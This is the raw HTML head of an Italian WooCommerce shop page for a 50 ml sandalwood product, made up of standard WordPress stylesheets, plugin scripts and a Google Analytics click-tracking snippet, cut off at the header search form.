

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aquariuscom.it/shop/sandalo-50ml/
body_size: 19389
content:

<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8" />
	
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
            
                        <link rel="shortcut icon" type="image/x-icon" href="https://www.aquariuscom.it/wp-content/uploads/2018/02/aquariuscom-favicon.jpg">
            <link rel="apple-touch-icon" href="https://www.aquariuscom.it/wp-content/uploads/2018/02/aquariuscom-favicon.jpg"/>
        
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.aquariuscom.it/xmlrpc.php" />

	<title>Aquariuscom | Negozio online</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Aquariuscom &raquo; Feed" href="https://www.aquariuscom.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aquariuscom &raquo; Feed dei commenti" href="https://www.aquariuscom.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aquariuscom.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aquariuscom.it%2Fshop%2Fsandalo-50ml%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aquariuscom.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aquariuscom.it%2Fshop%2Fsandalo-50ml%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.aquariuscom.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.aquariuscom.it/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.aquariuscom.it/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.aquariuscom.it/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.aquariuscom.it/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aquariuscom.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.aquariuscom.it/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo-advanced-discounts-css' href='https://www.aquariuscom.it/wp-content/plugins/woo-advanced-discounts/public/css/wad-public.css?ver=2.32.3' type='text/css' media='all' />
<link rel='stylesheet' id='o-tooltip-css' href='https://www.aquariuscom.it/wp-content/plugins/woo-advanced-discounts/public/css/tooltip.min.css?ver=2.32.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.aquariuscom.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.aquariuscom.it/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-default-style-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_awesome-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-font_elegant-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-linea_icons-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-qode-dripicons-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-stylesheet-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/stylesheet.min.css?ver=6.9' type='text/css' media='all' />
<style id='bridge-stylesheet-inline-css' type='text/css'>
   .postid-1653.disabled_footer_top .footer_top_holder, .postid-1653.disabled_footer_bottom .footer_bottom_holder { display: none;}


/*# sourceURL=bridge-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='bridge-woocommerce-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-woocommerce-responsive-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/woocommerce_responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-print-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/print.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/style_dynamic.css?ver=1585226611' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-responsive-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-style-dynamic-responsive-css' href='https://www.aquariuscom.it/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1585226611' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.aquariuscom.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rich-reviews-css' href='https://www.aquariuscom.it/wp-content/plugins/rich-reviews/css/rich-reviews.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/woo-advanced-discounts/public/js/wad-public.js?ver=2.32.3" id="woo-advanced-discounts-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/woo-advanced-discounts/public/js/tooltip.min.js?ver=2.32.3" id="o-tooltip-js"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.aquariuscom.it/pagamenti/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="rich-reviews-js-extra">
/* <![CDATA[ */
var php_vars = {"excerpt_length":"150","maybe_some_other_stuff":"Probably Not"};
var translation = {"read_more":"Read More","less":"Less"};
//# sourceURL=rich-reviews-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aquariuscom.it/wp-content/plugins/rich-reviews/js/rich-reviews.js?ver=6.9" id="rich-reviews-js"></script>
<link rel="https://api.w.org/" href="https://www.aquariuscom.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aquariuscom.it/wp-json/wp/v2/product/1653" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aquariuscom.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.aquariuscom.it/shop/sandalo-50ml/" />
<link rel='shortlink' href='https://www.aquariuscom.it/?p=1653' />

<!-- Affiliates Manager plugin v2.9.49 - https://wpaffiliatemanager.com/ -->
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>


<script>
    (function (i, s, o, g, r, a, m) {
      i['GoogleAnalyticsObject'] = r;
      i[r] = i[r] || function () {
          (i[r].q = i[r].q || []).push(arguments)
      }, i[r].l = 1 * new Date();
      a = s.createElement(o),
          m = s.getElementsByTagName(o)[0];
      a.async = 1;
      a.src = g;
      m.parentNode.insertBefore(a, m)
  })
  (window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');
  ga('create', 'UA-90549823-2', 'auto', {
      'siteSpeedSampleRate': '1'   });
      ga('require', 'linkid', 'linkid.js');
  /*CUSTOM CODE START*//*CUSTOM CODE END*/  ga('send', 'pageview');
    document.addEventListener("DOMContentLoaded", function (event) {
      window.addEventListener('load', function () {


        
          //Track Downloads
          var links_download = document.querySelectorAll('a');
          links_download.forEach(function (link, key, listObj) {
              if (link.href.match(/.*\.(zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*)(\?.*)?$/)) {
                  link.addEventListener('click', function (e) {
                      ga('send', 'event', 'download', 'click', e.target.href);
                  });
              }
          });


          //Track Mailto
          var links_mailto = document.querySelectorAll('a[href^="mailto"]');
          links_mailto.forEach(function (link, key, listObj) {


              link.addEventListener('click', function (e) {
                  ga('send', 'event', 'email', 'send', e.target.href);
              });
          });
                  //Track Outbound Links
          var links_out = document.querySelectorAll('a[href^="http"]');
          links_out.forEach(function (link, key, listObj) {
              if (!link.href.match(/.*\.(1)(\?.*)?$/)) {
                  if (link.href.indexOf('.aquariuscom.it') == -1) {
                      link.addEventListener('click', function (e) {
                          ga('send', 'event', 'outbound', 'click', e.target.href);
                      });
                  }
              }


          });
              });
  });
  </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='joinchat-css' href='https://www.aquariuscom.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-1653 wp-theme-bridge theme-bridge bridge-core-1.0.4 woocommerce woocommerce-page woocommerce-no-js  footer_responsive_adv columns-4 qode-theme-ver-18.0.9 qode-theme-bridge disabled_footer_bottom qode_header_in_grid wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">


<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area  stick scrolled_not_transparent page_header">
	<div class="header_inner clearfix">
		<form role="search" action="https://www.aquariuscom.it/" class="qode_search_form_2" method="get">
	    <div class="container">
        <div class="container_inner clearfix">
							                <div class="form_holder_outer">
                    <div class="form_holder">
